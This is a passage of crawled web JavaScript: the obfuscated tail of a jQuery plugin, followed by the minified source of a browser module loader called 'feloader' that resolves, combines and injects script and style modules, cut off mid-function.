_0x261deb[_0x462aee(0xfc8,'\x41\x75\x64\x44')](_0x584aec,_0x5b58cc);}},_0x4669e2=_0x261deb[_0x377bf6(0x9fa,'\x5d\x42\x72\x6c')](_0x261deb[_0x377bf6(0x97b,'\x75\x5d\x7a\x4b')],typeof _0x3c5754)?_0x44593c:_0x3c5754;return _0x261deb[_0x377bf6(0x280,'\x32\x70\x24\x5a')](_0x261deb['\x75\x73\x6c\x4d\x74'],_0x3c5754)?(0x0,_0x2dac90[_0x377bf6(0xf38,'\x72\x49\x63\x50')])(this[_0x377bf6(0xf90,'\x31\x37\x38\x65')](0x0),_0x6dc4bf,_0x377bf6(0xc22,'\x79\x35\x31\x5a'))[_0x3c5754]():this['\x65\x61\x63\x68'](function(_0xf8a746,_0x56bf15){var _0x20a39b=_0x377bf6,_0x4148d5=(0x0,_0x2dac90[_0x20a39b(0x6b9,'\x40\x36\x75\x59')])(_0x56bf15,_0x6dc4bf,_0x4510ca[_0x20a39b(0xfe2,'\x59\x73\x21\x72')],_0x4669e2);_0x4510ca[_0x20a39b(0x36b,'\x6c\x4b\x21\x49')](_0x20a39b(0x9f0,'\x78\x6f\x23\x5b'),typeof _0x3c5754)&&_0x4148d5[_0x3c5754](_0x4669e2);});},$['\x66\x6e'][_0x531fb3(0xcff,'\x61\x25\x64\x54')][_0x531fb3(0x699,'\x34\x6c\x47\x6e')]=_0x6dc4bf;var _0x5685d7=_0x6dc4bf;_0x528395[_0x531fb3(0x9e0,'\x5e\x46\x24\x26')]=_0x5685d7;}]);var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.117w.com/skin/ZdsjuK1/js/loader.js
body_size: 14643
content:
var feloader = function(t) {
	! function(t) {
		"use strict";
		for (var e, r, n = {}, o = function() {}, i = "memory".split(","), a =
				"assert,clear,count,debug,dir,dirxml,error,exception,group,groupCollapsed,groupEnd,info,log,markTimeline,profile,profiles,profileEnd,show,table,time,timeEnd,timeline,timelineEnd,timeStamp,trace,warn"
				.split(","); e = i.pop();) t[e] = t[e] || n;
		for (; r = a.pop();) t[r] = t[r] || o
	}(this.console = this.console || {});
	var e = this,
		r = function() {
			this.Env = {
					host: e,
					mods: {}
				}, this.Config = {
					debug: "",
					packages: {},
					fns: {},
					useDailyAssets: !1,
					forceAssetsHost: t,
					crossorigin: !0
				}, (this.Loader = {}).Status = {
					ERROR: -1,
					UNLOADED: 0,
					LOADING: 1,
					LOADED: 2,
					INITIALIZING: 3,
					INITIALIZED: 4
				}, this.initUtils(), this.initDataStructure(), this.initCssOnLoad(), this.initGetScript(), this
				.initConfig(), this.initComboLoader(), this.initLoader(), this.init()
		};
	return r.prototype.__BUILD_TIME = "", r.prototype.version = "3.0.2", r.prototype.config = function(e, r) {
		var n, o, i, a = this.Config,
			s = a.fns,
			u = this;
		if ("string" == typeof e) n = s[e], r === t ? o = n ? n.call(u) : a[e] : n ? o = n.call(u, r) : a[e] =
		r;
		else
			for (var c in e) r = e[c], (i = s[c]) ? i.call(u, r) : a[c] = r;
		return o
	}, r
}();
! function(t) {
	var e = new RegExp(
			"^([\\w\\d+.-]+:)?(?://(?:([^/?#@]*)@)?([\\w\\d\\-\\u0100-\\uffff.+%]*|\\[[^\\]]+\\])(?::([0-9]+))?)?([^?#]+)?(\\?[^#]*)?(#.*)?$"
			),
		r = {
			protocol: 1,
			auth: 2,
			hostname: 3,
			port: 4,
			pathname: 5,
			search: 6,
			hash: 7
		};

	function n(t) {
		var e = 0;
		return parseFloat(t.replace(/\./g, (function() {
			return 0 == e++ ? "." : ""
		})))
	}

	function o(t) {
		var e = t.split(/\//);
		return "/" === t.charAt(0) && e[0] && e.unshift(""), "/" === t.charAt(t.length - 1) && t.length > 1 && e[e
			.length - 1] && e.push(""), e
	}
	var i = Array.isArray || function(t) {
		return "[object Array]" === Object.prototype.toString.call(t)
	};

	function a(t) {
		var e = [];
		for (var r in t) e.push(r);
		return e
	}

	function s(t, e) {
		for (var r in e) t[r] = e[r];
		return t
	}
	var u = /(http(s)?:)?\/\/([^/]+)(?::(\d+))?/,
		c = Array.prototype.map,
		l = Array.prototype.filter,
		f = String.prototype.startsWith,
		d = {
			noop: function() {},
			filter: l ? function(t, e, r) {
				return c.call(t, e, r || this)
			} : function(t, e, r) {
				for (var n = t.length, o = new Array(n), i = 0; i < n; i++) {
					var a = "string" == typeof t ? t.charAt(i) : t[i];
					(a || i in t) && e.call(r || this, a, i, t) && o.push(a)
				}
				return o
			},
			map: c ? function(t, e, r) {
				return c.call(t, e, r || this)
			} : function(t, e, r) {
				for (var n = t.length, o = new Array(n), i = 0; i < n; i++) {
					var a = "string" == typeof t ? t.charAt(i) : t[i];
					(a || i in t) && (o[i] = e.call(r || this, a, i, t))
				}
				return o
			},
			startsWith: f ? function(t, e) {
				return f.call(t, e)
			} : function(t, e) {
				return 0 === t.lastIndexOf(e, 0)
			},
			isEmptyObject: function(t) {
				for (var e in t)
					if (void 0 !== e) return !1;
				return !0
			},
			endsWith: function(t, e) {
				var r = t.length - e.length;
				return r >= 0 && t.indexOf(e, r) === r
			},
			now: Date.now || function() {
				return +new Date
			},
			each: function(t, e) {
				var r, n, o = 0;
				if (i(t))
					for (n = t.length; o < n && !1 !== e(t[o], o, t); o++);
				else
					for (n = (r = a(t)).length; o < n && !1 !== e(t[r[o]], r[o], t); o++);
			},
			keys: a,
			isArray: i,
			throttle: function(t, e, r) {
				var n, o, i, a = null,
					s = 0;
				r || (r = {});
				var u = function() {
						return window.performance ? performance.now() : Date.now()
					},
					c = function() {
						s = !1 === r.leading ? 0 : u(), a = null, i = t.apply(n, o), a || (n = o = null)
					};
				return function() {
					var l = u();
					s || !1 !== r.leading || (s = l);
					var f = e - (l - s);
					return n = this, o = arguments, f <= 0 || f > e ? (clearTimeout(a), a = null, s = l, i = t
						.apply(n, o), a || (n = o = null)) : a || !1 === r.trailing || (a = setTimeout(c,
						f)), i
				}
			},
			indexOf: function(t, e) {
				for (var r = 0, n = e.length; r < n; r++)
					if (e[r] === t) return r;
				return -1
			},
			normalizeSlash: function(t) {
				return t.replace(/\\/g, "/")
			},
			normalizePath: function(t, n) {
				if ("." !== n.charAt(0)) return n;
				var i = "";
				if (d.startsWithProtocol(t)) {
					var a = function(t) {
						var n = t.match(e) || [],
							o = {};
						for (var i in r) o[i] = n[r[i]];
						return o.hostname && (o.hostname = o.hostname.toLowerCase()), o.hostname && !o
							.pathname && (o.pathname = "/"), o.host = o.hostname, o.port && (o.host = o
								.hostname + ":" + o.port), o
					}(t);
					i = a.protocol + "//" + a.host, t = a.pathname
				}
				var s = o(t),
					u = o(n);
				s.pop();
				for (var c = 0, l = u.length; c < l; c++) {
					var f = u[c];
					"." === f || (".." === f ? s.pop() : s.push(f))
				}
				return i + s.join("/").replace(/\/+/, "/")
			},
			startsWithProtocol: function(t) {
				return d.startsWith(t, "http:") || d.startsWith(t, "https:") || d.startsWith(t, "file:")
			},
			isSameOriginAs: function(t, e) {
				var r = t.match(u),
					n = e.match(u);
				return r[0] === n[0]
			},
			getHash: function(t) {
				var e, r = 5381;
				for (e = t.length; --e > -1;) r = (r << 5) + r + t.charCodeAt(e);
				return r + ""
			},
			getSuffix: function(t) {
				var e = t.match(/\.(\w+)$/);
				if (e) return e[1]
			}
		};
	t.prototype.initUtils = function() {
		var t, e, r = this.Loader,
			o = this.Env,
			i = r.Status,
			a = o.mods,
			u = o.host,
			c = r.Utils = {},
			l = u.document,
			f = (u.navigator || {}).userAgent || "";
		((t = f.match(/Web[Kk]it[\/]{0,1}([\d.]*)/)) || (t = f.match(/Safari[\/]{0,1}([\d.]*)/))) && t[1] && (c
			.webkit = n(t[1])), (t = f.match(/Trident\/([\d.]*)/)) && (c.trident = n(t[1])), (t = f.match(
			/Gecko/)) && (c.gecko = .1, (t = f.match(/rv:([\d.]*)/)) && t[1] && (c.gecko = n(t[1]))), (t = f
			.match(/MSIE ([^;]*)|Trident.*; rv(?:\s|:)?([0-9.]+)/)) && (e = t[1] || t[2]) && (c.ie = n(e), c
			.ieMode = l.documentMode || c.ie, c.trident = c.trident || 1), s(c, d), s(c, {
			mix: s,
			docHead: function() {
				return l.getElementsByTagName("head")[0] || l.documentElement
			},
			collectErrors: function(t, e, r) {
				var n, o, a;
				for (r = r || {}, e = e || [], n = 0; n < t.length; n++) r[o = (a = t[n]).id] || (r[o] =
					1, a.status !== i.ERROR ? c.collectErrors(a.getNormalizedRequiredModules(), e,
						r) : e.push(a));
				return e
			},
			createModule: function(t, e) {
				t = function(t) {
					return "/" === t.charAt(0) && (t = 0 === t.indexOf("//") ? location.protocol +
						t : location.protocol + "//" + location.host + t), "/" === t.charAt(t
						.length - 1) && (t += "index"), "@" === t[0] && (2 === t.split("/")
						.length ? t += "/index" : t = t.replace("/module/", "/").replace(
							"/lib/", "/")), d.endsWith(t, ".js") && (t = t.slice(0, -3)), t
				}(t);
				var n = a[t];
				return n || (n = a[t]), n ? (e && n.reset(e), n) : (a[t] = n = new r.Module(s({
					id: t
				}, e)), n)
			},
			createModules: function(t) {
				return c.map(t, (function(t) {
					return c.createModule(t)
				}))
			},
			initModules: function(t) {
				var e, r = t.length,
					n = 1;
				for (e = 0; e < r; e++) n &= t[e].initRecursive();
				return n
			},
			getModulesExports: function(t) {
				for (var e = t.length, r = [], n = 0; n < e; n++) {
					var o = t[n].getExports();
					o && o.default ? r.push(o.default) : r.push(o)
				}
				return r
			},
			addModule: function(t, e, r) {
				var n = a[t];
				n && void 0 !== n.factory ? console.warn(t + " is defined more than once") : c
					.createModule(t, s({
						id: t,
						status: i.LOADED,
						factory: e
					}, r))
			}
		})
	}
}(feloader),
function(t, e) {
	function r(t, r) {
		var n = this;
		n.name = e, n.base = e, n.main = e, n.filter = e, n.tag = e, n.charset = e, n.combine = e, n.group = e, n
			.modules = {}, n.ctx = r, n.ctx.Loader.Utils.mix(n, t)
	}

	function n(t, r) {
		return t[r] !== e ? t[r] : t.ctx.Config[r]
	}

	function o(t, r) {
		var n = this;
		n.ctx = r;
		var o = this.ctx.Loader.Status,
			i = this.ctx.Loader.Utils;
		n.exports = e, n.module = n, n.status = o.UNLOADED, n.id = e, n.factory = e, n.config = e, n.cjs = 1, (0, this
			.ctx.Loader.Utils.mix)(n, t), n.waits = {};
		var a = n._require = function(t, e) {
			if ("string" == typeof t) {
				var r = n.resolve(t);
				return i.initModules(r.getNormalizedModules()), r.getExports()
			}! function(t, e, r) {
				for (var n = 0; n < e.length; n++) e[n] = t.resolve(e[n]).id;
				t.ctx.use(e, r)
			}(n, t, e)
		};
		a.toUrl = function(t) {
			var e = n.getUri(),
				r = "",
				o = e,
				a = e.indexOf("//");
			return -1 !== a && (r = e.slice(0, a + 2), o = e.slice(a + 2)), r + i.normalizePath(o, t)
		}, a.load = r.getScript
	}

	function i(e, r) {
		var n = e.indexOf("!");
		if (-1 !== n) {
			var o = e.substring(0, n);
			e = e.substring(n + 1);
			var i = r.ctx.Loader.Utils.createModule(o);
			i.initRecursive();
			var a = i.getExports() || {};
			a.alias && (e = a.alias(t, e, o))
		}
		return e
	}
	r.prototype = {
		constructor: r,
		reset: function(t) {
			for (var e in this.ctx.Loader.Utils.mix(this, t), this.modules) this.modules[e].reset()
		},
		getFilter: function() {
			return n(this, "filter")
		},
		getTag: function() {
			return n(this, "tag")
		},
		getBase: function() {
			return this.base
		},
		getCharset: function() {
			return n(this, "charset")
		},
		isCombine: function() {
			return n(this, "combine")
		},
		getGroup: function() {
			return n(this, "group")
		},
		addChildModule: function(t, e) {
			this.modules[t] = e
		}
	}, o.prototype = {
		feloader: 1,
		constructor: o,
		config: function() {
			return this.config
		},
		reset: function(t) {
			var e = this;
			(0, this.ctx.Loader.Utils.mix)(e, t), t && t.requires && e.setRequiresModules(t.requires), delete e
				.packageInfo
		},
		require: function(t) {
			return this.resolve(t).getExports()
		},
		resolve: function(t) {
			var e = this.ctx.Loader.Utils;
			return e.createModule(e.normalizePath(this.id, t))
		},
		add: function(t) {
			this.waits[t.id] = t
		},
		remove: function(t) {
			delete this.waits[t.id]
		},
		contains: function(t) {
			return this.waits[t.id]
		},
		flush: function() {
			this.ctx.Loader.Utils.each(this.waits, (function(t) {
				t.flush()
			})), this.waits = {}
		},
		getType: function() {
			var t = this.ctx.Loader.Utils,
				e = this,
				r = e.type;
			if (!r) {
				var n = e.id;
				r = t.endsWith(n, ".css") ? "css" : "js", e.type = r
			}
			return r
		},
		getAlias: function() {
			var t = this,
				e = t.id,
				r = function(t) {
					var e, r, n = t.id,
						o = t.alias;
					"string" == typeof o && (t.alias = o = [o]);
					if (o) return o;
					(e = t.getPackage()) && (e.name === n && (r = e.main) ? (n += "/", "." !== r.charAt(0) && (
						r = "./" + r), o = [t.ctx.Loader.Utils.normalizePath(n, r)]) : e.alias && (o = e
						.alias(n)));
					return o = t.alias = o || [i(n, t)]
				}(t),
				n = [];
			if (r[0] === e) n = r;
			else if (r.length > 1)
				for (var o = 0, a = r.length; o < a; o++) {
					var s = r[o];
					if (s && s !== e) {
						var u = this.ctx.Loader.Utils.createModule(s).getAlias();
						u ? n.push.apply(n, u) : n.push(s)
					}
				} else n.push(r[0]);
			return t.normalizedAlias = n, n
		},
		getNormalizedModules: function() {
			var t = this,
				e = t.getAlias(),
				r = [],
				n = this.ctx.Loader.Utils;
			return n.each(e, (function(t) {
				t && r.push(t)
			})), t.normalizedModules = n.map(r, (function(e) {
				return t.ctx.Loader.Utils.createModule(e)
			})), t.normalizedModules
		},
		fixTwoVersion: function(t) {
			var e = /(\d+\.\d+\.\d+\/.*)\d+\.\d+\.\d+\//;
			return e.test(t) && (t = t.replace(e, "$1")), t
		},
		getUri: function() {
			var t = this;
			return t.uri = this.ctx.Loader.Utils.normalizeSlash(this.ctx.Config.resolveModFn(t)), this
				.fixTwoVersion(t.uri)
		},
		getUrl: function() {
			return this.getUri()
		},
		getExports: function() {
			var t = this.getNormalizedModules();
			return t[0] && t[0].exports
		},
		getPackage: function() {
			var t = this;
			if (void 0 !== t.packageInfo) return t.packageInfo;
			var e, r = t.id,
				n = this.ctx.Config,
				o = this.ctx.Loader.Utils,
				i = o.startsWith,
				a = o.filter,
				s = n.packages,
				u = t.id + "/",
				c = a(u.split("/"), (function(t) {
					return t.length > 0
				})).slice(0, 2).join("/");
			if (s[c]) return t.packageInfo = s[c], t.packageInfo;
			for (e in c = "", s) {
				var l = e;
				o.endsWith(l, "/") || (l += "/"), i(u, l) && e.length > c.length && (c = e)
			}
			return s[c] ? (t.packageInfo = s[c], t.packageInfo.addChildModule(c, t), t.packageInfo) : i(r,
				"/") || i(r, "http://") || i(r, "https://") || i(r, "file://") ? (t.packageInfo = null, t
					.packageInfo) : (t.packageInfo = s.core, t.packageInfo)
		},
		getTag: function() {
			var t = this;
			return t.tag || t.getPackage() && t.getPackage().getTag()
		},
		getCharset: function() {
			var t = this;
			return t.charset || t.getPackage() && t.getPackage().getCharset()
		},
		setRequiresModules: function(t) {
			var e = this,
				r = e.requiredModules = e.ctx.Loader.Utils.map(function(t, e) {
					for (var r = (t = t || []).length, n = 0; n < r; n++) t[n] = e.resolve(t[n]).id;
					return t
				}(t, e), (function(t) {
					return e.ctx.Loader.Utils.createModule(t)
				})),
				n = [];
			this.ctx.Loader.Utils.each(r, (function(t) {
				n.push.apply(n, t.getNormalizedModules())
			})), e.normalizedRequiredModules = n
		},
		getNormalizedRequiredModules: function() {
			var t = this;
			return t.setRequiresModules(t.requires), t.normalizedRequiredModules
		},
		getRequiredModules: function() {
			var t = this;
			return t.requiredModules || t.setRequiresModules(t.requires), t.requiredModules
		},
		callFactory: function() {
			var t = this;
			return t.factory.apply(t, t.cjs ? [t._require, t.exports, t] : t.ctx.Loader.Utils.map(t
				.getRequiredModules(), (function(t) {
					return t.getExports()
				})))
		},
		initSelf: function() {
			var t, r = this,
				n = r.factory,
				o = this.ctx.Config,
				i = this.ctx.Loader.Status,
				a = this.ctx.Loader.Utils;
			if ("function" == typeof n) {
				if (r.exports = {}, o.debug) t = r.callFactory();
				else {
					try {
						t = r.callFactory()
					} catch (t) {
						if (r.status = i.ERROR, r.onError || o.onModuleError) {
							var s = {
								type: "init",
								exception: t,
								module: r
							};
							r.error = s, r.onError && r.onError(s), o.onModuleError && o.onModuleError(s)
						} else console.error(t), setTimeout((function() {
							throw t
						}), 0);
						return 0
					}
					var u = 1;
					if (a.each(r.getNormalizedRequiredModules(), (function(t) {
							if (t.status === i.ERROR) return u = 0, !1
						})), !u) return 0
				}
				t !== e && (r.exports = t)
			} else r.exports = n;
			return r.status = i.INITIALIZED, r.afterInit && r.afterInit(r), o.afterModuleInit && o
				.afterModuleInit(r), 1
		},
		initRecursive: function() {
			var t = this,
				e = 1,
				r = t.status,
				n = this.ctx.Loader.Status,
				o = this.ctx.Loader.Utils;
			return r === n.ERROR ? 0 : (r >= n.INITIALIZING || (t.status = n.INITIALIZING, t.cjs ? e = t
				.initSelf() : (o.each(t.getNormalizedRequiredModules(), (function(t) {
					e = e && t.initRecursive()
				})), e && t.initSelf())), e)
		},
		undef: function() {
			this.status = this.ctx.Loader.Status.UNLOADED, this.error = null, this.factory = null, this
				.exports = null
		}
	};
	t.prototype.initDataStructure = function() {
		var t = this,
			e = this.Loader;
		e.Package = function(e) {
			return new r(e, t)
		}, e.Module = function(e) {
			return new o(e, t)
		}
	}
}(feloader), feloader.prototype.initCssOnLoad = function() {
		var t = this.Loader.Utils,
			e = 0,
			r = {};

		function n(e) {
			var r = 0;
			if (t.webkit) e.sheet && (r = 1);
			else if (e.sheet) try {
				e.sheet.cssRules && (r = 1)
			} catch (t) {
				"NS_ERROR_DOM_SECURITY_ERR" === t.name && (r = 1)
			}
			return r
		}

		function o() {
			for (var i in r) {
				var a = r[i],
					s = a.node;
				n(s) && (a.callback && a.callback.call(s), delete r[i])
			}
			e = t.isEmptyObject(r) ? 0 : setTimeout(o, 30)
		}
		t.pollCss = function(t, n) {
			var i = t.href,
				a = r[i] = {};
			a.node = t, a.callback = n, e || o()
		}, t.isCssLoaded = n
	}, feloader.prototype.initGetScript = function() {
		var t, e = this.Env.host.document,
			r = this.Loader.Utils,
			n = this.Config,
			o = {},
			i = r.webkit;
		this.getScript = function(a, s, u) {
			var c, l, f, d, h, g = s,
				p = n.crossorigin,
				v = r.endsWith(a, ".css");
			if ("object" == typeof g && (s = g.success, c = g.error, l = g.timeout, u = g.charset, f = g.attrs),
				v && r.ieMode < 10 && e.getElementsByTagName("style").length + e.getElementsByTagName("link")
				.length >= 31) return setTimeout((function() {
				throw new Error(
					"style and link's number is more than 31.ie < 10 can not insert link: " + a)
			}), 0), void(c && c());
			if ((d = o[a] = o[a] || []).push([s, c]), d.length > 1) return d.node;
			var m = e.createElement(v ? "link" : "script");
			f && r.each(f, (function(t, e) {
				m.setAttribute(e, t)
			})), u && (m.charset = u), v ? (m.href = a, m.rel = "stylesheet") : (m.src = a, m.async = !0, p && m
				.setAttribute("crossorigin", "anonymous")), d.node = m;
			var y = function(t) {
					var e, n = t;
					h && (clearTimeout(h), h = void 0), r.each(o[a], (function(t) {
						(e = t[n]) && e.call(m)
					})), delete o[a]
				},
				x = "onload" in m,
				b = n.forceCssPoll || i && i < 536 || !i && !r.trident && !r.gecko;

			function M() {
				var t = m.readyState;
				t && "loaded" !== t && "complete" !== t || (m.onreadystatechange = m.onload = null, y(0))
			}
			return v && b && x && (x = !1), x ? (m.onload = M, m.onerror = function() {
				m.onerror = null, y(1)
			}) : v ? r.pollCss(m, (function() {
				y(0)
			})) : m.onreadystatechange = M, l && (h = setTimeout((function() {
				y(1)
			}), 1e3 * l)), t || (t = r.docHead()), v ? t.appendChild(m) : t.insertBefore(m, t.firstChild), m
		}
	},
	function(t, e) {
		function r(t, e) {
			return function(r) {
				var n = {};
				for (var o in r) n[o] = {}, n[o][t] = r[o];
				e.config("modules", n)
			}
		}
		feloader.prototype.initConfig = function() {
			var t = this,
				n = this.Loader,
				o = n.Package,
				i = n.Utils,
				a = this.Env.host,
				s = this.Config,
				u = a.location,
				c = s.fns;

			function l(t, e) {
				if (t = i.normalizeSlash(t), e && "/" !== t.charAt(t.length - 1) && (t += "/"), u) {
					if (i.startsWith(t, "http:") || i.startsWith(t, "//") || i.startsWith(t, "https:") || i
						.startsWith(t, "file:")) return t;
					t = u.protocol + "//" + u.host + i.normalizePath(u.pathname, t)
				}
				return t
			}

			function f(t, e, r) {
				var n = e.getTag() || s.tag || "";
				return n && (r && (n += r), t += "?t=" + n), t
			}
			s.loadModsFn = function(e, r) {
				window.isPortalDomain && (window.gConfig = window.gConfig || {}, e.uri = {}), t.getScript(e.uri, r)
			}, s.resolveModFn = function(t) {
				var e, r, n, o = t.id,
					a = t.path,
					s = t.getPackage();
				if (!s) {
					var u = i.endsWith(o, ".css"),
						c = i.endsWith(o, ".js");
					return u || c || (o += ".js"), f(o, t, r = "." + (n = u ? "css" : "js"))
				}
				var l = s.getBase(),
					d = s.name;
				return r = "." + (n = t.getType()), a || (i.endsWith(o, r) && (o = o.slice(0, -r.length)),
					"function" == typeof(e = s.getFilter() || "") ? a = e(o, n) : "string" == typeof e && (
						e && (e = "." + e), a = o + e + r)), f("core" === d ? l + a : o === d ? l.substring(
					0, l.length - 1) + e + r : l + (a = a.substring(d.length + 1)), t, r)
			}, c.requires = r("requires", t), c.alias = r("alias", t), c.packages = function(t) {
				var r = s.packages;
				return t === e ? r : t ? (i.each(t, (function(t, e) {
					var n = t.name || e;
					i.startsWith(n, "/") ? n = u.protocol + "//" + u.host + n : (i.startsWith(n,
							"./") || i.startsWith(n, "../")) && (n = i.normalizePath(u.href,
						n)), i.endsWith(n, "/") && (n = n.slice(0, -1)), t.name = n;
					var a = t.base || t.path;
					a && (t.base = l(a, !0)), r[n] ? r[n].reset(t) : r[n] = new o(t)
				})), e) : (s.packages = {
					core: r.core
				}, e)
			}, c.modules = function(t) {
				t && i.each(t, (function(t, e) {
					var r = t.uri;
					r && (t.uri = l(r)), i.createModule(e, t)
				}))
			}, c.base = function(t) {
				var r = s.packages.core;
				return t ? (this.config("packages", {
					core: {
						base: t
					}
				}), e) : r && r.getBase()
			}
		}
	}(),
	function(t, e) {
		function r(t, e) {
			if (t || "function" != typeof e) t && t.requires && !t.cjs && (t.cjs = 0);
			else {
				var r = [];
				r.length && ((t = t || {}).requires = r)
			}
			return t
		}

		function n(t) {
			var e, r, n, o = [];
			for (e = 0, n = t.length; e < n; e++) "exports" === (r = t[e]) || "module" === r || "require" === r || o
				.push(r);
			return o
		}

		function o(t, e) {
			var r = ""; - 1 !== t.indexOf("//") && (r = t.substring(0, t.indexOf("//") + 2)), t = t.substring(r.length)
				.split(/\//), e = e.substring(r.length).split(/\//);
			for (var n = Math.min(t.length, e.length), o = 0; o < n && t[o] === e[o]; o++);
			var i = r + t.slice(0, o).join("/") + "/";
			return i = i.replace(/\/\/$/, "/")
		}
		feloader.prototype.initComboLoader = function() {
			var t, i, a = this.Loader,
				s = this.Config,
				u = a.Status,
				c = a.Utils,
				l = c.addModule,
				f = c.each,
				d = c.getHash,
				h = u.LOADING,
				g = u.LOADED,
				p = u.ERROR,
				v = c.ieMode && c.ieMode < 10;

			function m(r, n, o) {
				var a = r && r.length,
					u = [],
					c = [];

				function d() {
					--a || n(c, u)
				}
				f(r, (function(r) {
					var n, a = {
						timeout: o,
						success: function() {
							c.push(r), n && t && (l(n.id, t.factory, t.config), t = e), d()
						},
						error: function() {
							u.push(r), d()
						},
						charset: r.charset
					};
					r.combine || ("css" === (n = r.mods[0]).getType() ? n = e : v && (i = n.id, a
						.attrs = {
							"data-mod-id": n.id
						})), s.loadModsFn(r, a)
				}))
			}
			var y = 0;

			function x(t) {
				this.callback = t, this.head = this.tail = e, this.id = "loader" + ++y
			}
			x.add = function(o, a, s, u) {
				if ("string" == typeof o)
					if (3 === u && c.isArray(a)) {
						var f = a;
						a = s, s = {
							requires: n(f),
							cjs: 1
						}
					} else 2 === u && a.call && (s = {
						cjs: 1
					});
				if (c.isArray(o) && 2 === u) {
					f = o;
					o = a, a = {
						requires: n(f),
						cjs: 1
					}
				}
				"function" == typeof o || 1 === u ? (s = r(s = a, a = o), v ? ((o = function() {
					var t, e, r, n, o = document.getElementsByTagName("script");
					for (e = o.length - 1; e >= 0; e--)
						if ("interactive" === (n = o[e]).readyState) {
							t = n;
							break
						} r = t ? t.getAttribute("data-mod-id") : i;
					return r
				}()) && l(o, a, s), i = null, 0) : t = {
					factory: a,
					config: s
				}) : (v ? (i = null, 0) : t = e, s = r(s, a), l(o, a, s))
			}, c.mix(x.prototype, {
				use: function(t) {
					for (var e, r = s.timeout, n = [], o = 0; o < t.length; o++) t[o].id && n.push(t[
					o]);
					t = n, (e = this.getComboUris(t)).css && m(e.css, (function(t, e) {
						f(t, (function(t) {
							f(t.mods, (function(t) {
								l(t.id, c.noop), t.flush()
							}))
						})), f(e, (function(t) {
							f(t.mods, (function(e) {
								var r = e.id +
									" is not loaded! can not find module in uri: " +
									t.uri;
								console.error(r), e.status = p;
								var n = {
									type: "load",
									exception: r,
									module: e
								};
								e.error = n, e.onError && e.onError(
										n), s.onModuleError && s
									.onModuleError(n), e.flush()
							}))
						}))
					}), r), e.js && m(e.js, (function(t) {
						f(e.js, (function(t) {
							f(t.mods, (function(e) {
								if (!e.factory) {
									var r = e.id +
										" is not loaded! can not find module in uri: " +
										t.uri;
									console.error(r), e.status = p;
									var n = {
										type: "load",
										exception: r,
										module: e
									};
									e.error = n, e.onError && e
										.onError(n), s
										.onModuleError && s
										.onModuleError(n)
								}
								e.flush()
							}))
						}))
					}), r)
				},
				calculate: function(t, e, r, n, o) {
					var i, a, u, c, l = this;
					for (o = o || [], n = n || {}, i = 0; i < t.length; i++) {
						if (!n[a = (u = t[i]).id])
							if ((c = u.status) !== p)
								if (s.requireModsPre && l.calculate(u.getNormalizedRequiredModules(), e,
										r, n, o), c > g) n[a] = 1;
								else c === g || u.contains(l) || (c !== h && (u.status = h, o.push(u)),
									u.add(l), l.wait(u)), s.requireModsPre || l.calculate(u
									.getNormalizedRequiredModules(), e, r, n, o), n[a] = 1;
						else e.push(u), n[a] = 1
					}
					return o
				},
				getComboMods: function(t) {
					var e, r, n, i, a, s, u, l, f, h = t.length,
						g = {},
						p = {};
					for (e = 0; e < h; ++e)
						if (a = (n = t[e]).getType(), n.getUri(), (i = n.getPackage()) ? (l = i
								.getBase(), i.name, u = i.getCharset(), s = i.getTag(), f = i
							.getGroup()) : l = n.id, i && i.isCombine() && f) {
							var v = g[a] || (g[a] = {}),
								m = v[f = f + "-" + u] || (v[f] = {}),
								y = 0;
							c.each(m, (function(t, e) {
								if (c.isSameOriginAs(e, l)) {
									var r = o(e, l);
									t.push(n), s && s !== t.tag && (t.tag = d(t.tag + s)),
										delete m[e], m[r] = t, y = 1
								}
							})), y || ((r = m[l] = [n]).charset = u, r.tag = s || "")
						} else {
							var x = p[a] || (p[a] = {});
							(r = x[l]) ? s && s !== r.tag && (r.tag = d(r.tag + s)): ((r = x[l] = [])
								.charset = u, r.tag = s || ""), r.push(n)
						} return {
						groups: g,
						normals: p
					}
				},
				getComboUris: function(t) {
					var r, n, i, a = s.comboPrefix,
						u = s.comboSep,
						l = {},
						f = s.comboMaxFileNum,
						d = s.comboMaxUriLength,
						h = this.getComboMods(t);

					function g(t, r, n) {
						var i, h = [],
							g = [],
							p = n.tag,
							v = n.charset,
							m = p ? "?t=" + encodeURIComponent(p) + "." + t : "",
							y = r.length,
							x = [];

						function b(t) {
							return t
						}

						function M(t) {
							x.push({
								combine: 1,
								uri: b(t),
								charset: v,
								mods: g
							})
						}

						function E() {
							return function(t, e, r, n, o, i) {
								if (t && e.length > 1) {
									for (var a = t.length, s = [], u = 0; u < e.length; u++) s[u] =
										e[u].substring(a);
									return r + t + n + s.join(o) + i
								}
								return r + n + e.join(o) + i
							}(i, h, r, a, u, m)
						}
						for (var L = 0; L < n.length; L++) {
							var w = n[L],
								k = w.getUri();
							if (w.getPackage() && w.getPackage().isCombine() && c.startsWith(k, r)) {
								var C = k.slice(y).replace(/\?.*$/, "");
								h.push(C), g.push(w), i === e ? i = -1 !== C.indexOf("/") ? C : "" :
									"" !== i && "/" === (i = o(i, C)) && (i = ""), (h.length > f || E()
										.length > d) && (h.pop(), g.pop(), M(E()), h = [], g = [], i =
										e, L--)
							} else x.push({
								combine: 0,
								uri: b(k),
								charset: v,
								mods: [w]
							})
						}
						h.length && M(E()), l[t].push.apply(l[t], x)
					}
					var p = h.normals,
						v = h.groups;
					for (r in p)
						for (n in l[r] = l[r] || [], p[r]) g(r, n, p[r][n]);
					for (r in v)
						for (i in l[r] = l[r] || [], v[r])
							for (n in v[r][i]) g(r, n, v[r][i][n]);
					return l
				},
				flush: function() {
					var t = this;
					if (t.callback) {
						for (var e = t.head, r = t.callback; e;) {
							var n = e.node,
								o = n.status;
							if (!(o >= g || o === p)) return;
							n.remove(t), e = t.head = e.next
						}
						t.callback = null, r()
					}
				},
				isCompleteLoading: function() {
					return !this.head
				},
				wait: function(t) {
					var e = this;
					if (e.head) {
						var r = {
							node: t
						};
						e.tail.next = r, e.tail = r
					} else e.tail = e.head = {
						node: t
					}
				}
			}), a.ComboLoader = x
		}
	}(),
	function(t) {
		t.prototype.initLoader = function() {
			var e = this.Loader,
				r = e.Utils,
				n = r.createModule,
				o = e.ComboLoader;
			r.mix(this, {
				getModule: function(t) {
					return n(t)
				},
				getPackage: function(t) {
					return this.Config.packages[t]
				},
				add: function(t, e, r) {
					o.add(t, e, r, arguments.length)
				},
				use: function(e, n, i) {
					var a;
					if ("string" == typeof e && (e = e.split(/\s*,\s*/)), !e || e && !e.length)
				return t;
